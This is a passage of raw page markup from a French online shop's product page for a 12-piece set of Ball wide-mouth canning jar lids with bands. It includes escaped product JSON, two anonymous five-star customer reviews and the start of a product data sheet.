sans-serif;font-size:10pt;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:18px;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;float:none;background-color:#ffffff;\&quot;&gt;Ball\u00ae WIDE Mouth Lids with Bands for preserving fit all WIDE mouth glass preserving jars. Lids are for one-time use only. Bands can be reused. Includes 12 lids with bands.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#404040;font-family:&#039;Lucida Sans Unicode&#039;, &#039;Lucida Grande&#039;, sans-serif;font-size:10pt;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:18px;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;float:none;background-color:#ffffff;\&quot;&gt;made in USA&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#888888;\&quot;&gt;&lt;img src=\&quot;https:\/\/www.lecomptoiramericain.com\/img\/cms\/BALL.jpg\&quot; alt=\&quot;\&quot; width=\&quot;198\&quot; height=\&quot;128\&quot; \/&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span class=\&quot;expandable-intro\&quot; style=\&quot;margin:0px;font-size:10pt;\&quot;&gt;&lt;span style=\&quot;font-size:10pt;\&quot;&gt;&lt;span id=\&quot;productTitleWithCopyright\&quot; style=\&quot;margin:0px;padding:0px;border:0px none;text-align:left;vertical-align:baseline;\&quot;&gt;WIDE Mouth Jar Lids with Bands Set of 12&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;in stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:753,&quot;id_product&quot;:753,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;verified reviews(2)&quot;,&quot;content&quot;:&quot;&lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n\n\n&lt;!--\n* 2012-2022 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.9.8\n*  @license   NetReviews\n*  @date      02\/03\/2022\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n&lt;section class=\&quot; \&quot;  id=\&quot;netreviews_reviews_tab\&quot;&gt;\n   &lt;div id=\&quot;netreviews_rating_section\&quot; data-group-name=\&quot;\&quot;  data-url-ajax=\&quot;\/modules\/\&quot; data-idshop=\&quot;1\&quot; data-productid=\&quot;753\&quot; data-current-page=\&quot;1\&quot; data-current-option=\&quot;horodate_DESC\&quot;  data-sortbynote=\&quot;0\&quot; data-max-page=\&quot;1\&quot;&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;2507a87b-1fc7-9814-812b-4c4d1eb611f4\&quot; id=\&quot;av_idwebsite\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;https:\/\/www.avis-verifies.com\/index.php?action=act_api_product_reviews_helpful\&quot; id=\&quot;avHelpfulURL\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;Thank you, your vote will be published soon.\&quot; id=\&quot;avHelpfulSuccessMessage\&quot;\/&gt;\n      &lt;input type=\&quot;hidden\&quot; value=\&quot;An error has occurred.\&quot; id=\&quot;avHelpfulErrorMessage\&quot;\/&gt;\n      &lt;div class=\&quot;netreviews_rating_header\&quot;&gt;\n         &lt;img class=\&quot;netreviews_logo\&quot; src=\&quot;\/modules\/netreviews\/views\/img\/logo_full_en.png\&quot;&gt;\n         &lt;div class=\&quot;av-certificate\&quot;&gt;\n            &lt;a class=\&quot;netreviews_certification\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot; href=\&quot;https:\/\/www.avis-verifies.com\/avis-clients\/lecomptoiramericain.com\&quot;&gt;View the trust certificate&lt;\/a&gt;&lt;br&gt;\n            &lt;label id=\&quot;netreviews_informations_label\&quot;&gt;\n             &lt;div class=\&quot;av-labeltext\&quot;&gt;Reviews subject to control&lt;\/div&gt;\n             &lt;div class=\&quot;nr-icon nr-info netreviews_icone_info\&quot;&gt;&lt;\/div&gt;            &lt;\/label&gt;\n            &lt;span id=\&quot;netreviews_informations\&quot;&gt;\n               &lt;div class=\&quot;nr-icon nr-exit netreviews_exit_info\&quot;&gt;&lt;\/div&gt;               &lt;ul&gt;\n                  &lt;li&gt; For further information on the nature of the review controls, as well as the possibility of contacting the author of the review please consult our &lt;a href=\&quot;https:\/\/www.avis-verifies.com\/index.php?page=mod_conditions_utilisation\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot;&gt;CGU&lt;\/a&gt;.&lt;\/li&gt;\n                  &lt;li&gt; No inducements have been provided for these reviews&lt;\/li&gt;\n                  &lt;li&gt; Reviews are published and kept for a period of five years&lt;\/li&gt;\n                  &lt;li&gt; Reviews can not be modified: If a customer wishes to modify their review then they can do so by contacting Verified Reviews directly to remove the existing review and publish an amended one&lt;\/li&gt;\n                  &lt;li&gt; The reasons for deletion of reviews are available &lt;a href=\&quot;https:\/\/www.avis-verifies.com\/index.php?page=mod_conditions_utilisation#Rejet_de_lavis_de_consommateur\&quot; target=\&quot;_blank\&quot; rel=\&quot;nofollow noreferrer noopener\&quot;&gt;here&lt;\/a&gt;.\n                  &lt;\/li&gt;\n               &lt;\/ul&gt;\n            &lt;\/span&gt;\n         &lt;\/div&gt;\n      &lt;\/div&gt;\n      &lt;div class=\&quot;netreviews_rating_content\&quot;&gt;\n         &lt;div class=\&quot;netreviews_global_rating\&quot;&gt;\n            &lt;p class=\&quot;netreviews_note_generale\&quot;&gt;\n               5&lt;span&gt; \/5&lt;\/span&gt;\n            &lt;\/p&gt;\n                              &lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n \n&lt;div class=\&quot;netreviews_bg_stars_big\&quot;&gt;\n   &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;  \n&lt;\/div&gt; \n\n             \n            &lt;p class=\&quot;netreviews_subtitle\&quot;&gt;\n                Based on &lt;span id=\&quot;reviewCount\&quot;&gt; 2&lt;\/span&gt; customer reviews                            \n            &lt;\/p&gt;\n         &lt;\/div&gt;\n\n         &lt;div class=\&quot;netreviews_global_rating_details\&quot;&gt;\n            &lt;ul class=\&quot;netreviews_rates_list\&quot;&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;1&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total1\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;2&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total2\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;3&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total3\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item \&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;4&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:1%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total4\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item cursorp\&quot;  onclick=\&quot;javascript:netreviewsFilter(5);\&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; style=\&quot;color:#FFCD00\&quot;&gt;5&lt;\/span&gt;\n                  &lt;div class=\&quot;nr-icon nr-star\&quot; style=\&quot;color:#FFCD00\&quot;&gt;&lt;\/div&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;background:#FFCD00;height:100%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total5\&quot;&gt; 2 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                           &lt;\/ul&gt;\n         &lt;\/div&gt;\n      &lt;\/div&gt;\n      \n      &lt;!-- filtering section --&gt;\n      &lt;div class=\&quot;netreviews_filtering_section\&quot;&gt;\n         &lt;span class=\&quot;netreviews_filtering_section_title\&quot;&gt;Sort reviews by :&lt;\/span&gt;\n         &lt;select id=\&quot;netreviews_reviews_filter\&quot; name=\&quot;netreviews_reviews_filter\&quot; onchange=\&quot;javascript:netreviewsFilter(this.value);\&quot;&gt;\n            &lt;option value=\&quot;horodate_DESC\&quot; selected=\&quot;selected\&quot;&gt;---&lt;\/option&gt;\n            &lt;option value=\&quot;horodate_DESC\&quot;&gt;Most recent&lt;\/option&gt;\n            &lt;option value=\&quot;horodate_ASC\&quot;&gt;Oldest&lt;\/option&gt;\n            &lt;option value=\&quot;rate_DESC\&quot;&gt;Best rating&lt;\/option&gt;\n            &lt;option value=\&quot;rate_ASC\&quot;&gt;Worst rating&lt;\/option&gt;\n              &lt;option value=\&quot;helpfulrating_DESC\&quot;&gt;Most useful&lt;\/option&gt;         &lt;\/select&gt;\n      &lt;\/div&gt;\n   &lt;\/div&gt;\n\n&lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.9.8\n*  @license   NetReviews\n*  @date      06\/10\/2021\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n\n&lt;div class=\&quot;netreviews_reviews_section\&quot;&gt;\n   &lt;div class=\&quot;loader_av\&quot;&gt;&lt;\/div&gt;\n               &lt;div class=\&quot;netreviews_review_part first-child\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  Anonymous customer\n               \n               &lt;span&gt;published the 17\/04\/2020&lt;\/span&gt; \n               &lt;span class=\&quot;order_date\&quot;&gt;following an order made on 29\/03\/2020&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n \n&lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt; \n&lt;\/div&gt;\n\n    \n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  5\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               Parfait!                                \n            &lt;\/p&gt;\n            \n            \n             \n            &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Did you find this helpful?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;4115dccf-37a8-4937-afd3-4db0e0f71f4f&#039;,&#039;1&#039;,&#039;de2e92686bd1753d8ff88383dbafa771b6afbfa4&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;4115dccf-37a8-4937-afd3-4db0e0f71f4f\&quot; id=\&quot;4115dccf-37a8-4937-afd3-4db0e0f71f4f_1\&quot;&gt;Yes &lt;span&gt;1&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;4115dccf-37a8-4937-afd3-4db0e0f71f4f&#039;,&#039;0&#039;,&#039;de2e92686bd1753d8ff88383dbafa771b6afbfa4&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;4115dccf-37a8-4937-afd3-4db0e0f71f4f\&quot; id=\&quot;4115dccf-37a8-4937-afd3-4db0e0f71f4f_0\&quot;&gt;No &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;4115dccf-37a8-4937-afd3-4db0e0f71f4f_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n         \n        &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n         &lt;div class=\&quot;netreviews_review_part\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  Anonymous customer\n               \n               &lt;span&gt;published the 28\/03\/2017&lt;\/span&gt; \n               &lt;span class=\&quot;order_date\&quot;&gt;following an order made on 18\/03\/2017&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;!--\n* 2012-2018 NetReviews\n*\n*  @author    NetReviews SAS &lt;contact@avis-verifies.com&gt;\n*  @copyright 2018 NetReviews SAS\n*  @version   Release: $Revision: 7.6.5\n*  @license   NetReviews\n*  @date      20\/09\/2018\n*  International Registered Trademark &amp; Property of NetReviews SAS\n--&gt;\n \n&lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt; \n&lt;\/div&gt;\n\n    \n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  5\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               Conforme \u00e0 mes attentes.                                \n            &lt;\/p&gt;\n            \n            \n             \n            &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Did you find this helpful?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;61f4a172-85e9-c834-b56e-206c3a6e7aa2&#039;,&#039;1&#039;,&#039;599ebe046d3f4658b56dec63a0a6770f431ae771&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;61f4a172-85e9-c834-b56e-206c3a6e7aa2\&quot; id=\&quot;61f4a172-85e9-c834-b56e-206c3a6e7aa2_1\&quot;&gt;Yes &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;61f4a172-85e9-c834-b56e-206c3a6e7aa2&#039;,&#039;0&#039;,&#039;599ebe046d3f4658b56dec63a0a6770f431ae771&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;61f4a172-85e9-c834-b56e-206c3a6e7aa2\&quot; id=\&quot;61f4a172-85e9-c834-b56e-206c3a6e7aa2_0\&quot;&gt;No &lt;span&gt;1&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;61f4a172-85e9-c834-b56e-206c3a6e7aa2_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n         \n        &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n\n  \n&lt;\/div&gt; \n  &lt;!-- The Modal --&gt;\n    &lt;div id=\&quot;netreviews_media_modal\&quot;&gt;\n        &lt;div id=\&quot;netreviews_media_content\&quot;&gt;&lt;\/div&gt;\n        &lt;!-- The Close Button --&gt;\n        &lt;a id=\&quot;netreviews_media_close\&quot;&gt;\u00d7&lt;\/a&gt;\n        &lt;!-- Modal Content (The Image) --&gt;\n    &lt;\/div&gt;\n&lt;\/section&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;netreviews_tab&quot;,&quot;class&quot;:&quot;netreviews_tab&quot;},&quot;moduleName&quot;:&quot;netreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;band-and-lids&quot;,&quot;category_name&quot;:&quot;Band and lids&quot;,&quot;link&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/en\/band-and-lids\/753-boite-de-couvercles-wide-made-in-usa.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24.583333,&quot;price_without_reduction&quot;:29.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;INFORMATION&quot;,&quot;value&quot;:&quot;SUITABLE FOR FOOD USE&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;FABRIC&quot;,&quot;value&quot;:&quot;METAL&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;LID DIAMETER&quot;,&quot;value&quot;:&quot;WIDE 120mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;DISH WASHER&quot;,&quot;value&quot;:&quot;NO&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;STERILIZATION&quot;,&quot;value&quot;:&quot;YES&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;COLOR&quot;,&quot;value&quot;:&quot;METAL&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;ORIGIN&quot;,&quot;value&quot;:&quot;U.S.A&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;PACKAGING&quot;,&quot;value&quot;:&quot;12 PIECES&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;20&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20.0%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-small_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-cart_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-medium_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-home_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-large_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-small_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-medium_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-large_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Regular Mouth Jar Lids with Bands Set of 12&quot;,&quot;id_image&quot;:&quot;3243&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-small_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-cart_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-medium_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-home_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-large_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-small_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-medium_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.lecomptoiramericain.com\/3243-large_default\/boite-de-couvercles-wide-made-in-usa.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Regular Mouth Jar Lids with Bands Set of 12&quot;,&quot;id_image&quot;:&quot;3243&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:29.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Out-of-Stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}">
		<h4 class="title-info-product">Product Details</h4>
	  	<div id="product-details" >
		  	
			    			    			      	<div class="product-reference">
				        <label class="label">Reference </label>
				        <span itemprop="sku">J40000</span>
			      	</div>
			    		     
	    
	      		    
	    
	      		    
	    
	      	<div class="product-out-of-stock">
	        	
	      	</div>
	    
	    
	      			        <section class="product-features">
		          	<h3 class="h6">Data sheet</h3>
		          	<dl class="data-sheet">
			            			              	<dt class="name">INFORMATION</dt>
			              	<dd class="value">SUITABLE FOR FOOD USE</dd>
			            			              	<dt class="name">FABRIC</dt>
			              	<dd class="value">METAL</dd>
			            			              	<dt class="name">LID DIAMETER</dt>
			              	<dd class="value">WIDE 120mm</dd>
			            			              	<dt class="name">DISH WASHER</dt>
			              	<dd class="value">NO</dd>
			            			              	<dt class="name">STERILIZATION</dt>
			              	<dd class="value">YES</dd>
			            			              	<dt class="name">COLOR</dt>
			              	<dd class="value">METAL</dd>
			            			              	<dt class="name">ORIGIN</dt>
			              	<dd class="value">U.S.A</dd>
			            			              	<dt class="name">PACKAGING</dt>
			              	<dd class="value">12 PIECES</dd>
			            		          	</dl>
		        </section>
	      		    
	    	    
	      			        <section class="product-features">
